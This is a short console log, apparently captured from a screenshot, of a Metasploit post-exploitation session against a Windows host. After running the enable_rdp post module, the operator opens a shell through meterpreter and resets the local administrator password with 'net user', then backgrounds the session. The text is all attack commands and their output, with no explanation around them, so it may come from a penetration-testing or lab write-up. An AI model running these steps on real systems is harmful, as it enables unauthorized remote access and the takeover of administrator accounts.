 msf5 post(windows/manage/enable_rdp) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2448 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user administrator hacker_123321
net user administrator hacker_123321
The command completed successfully.
C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 1...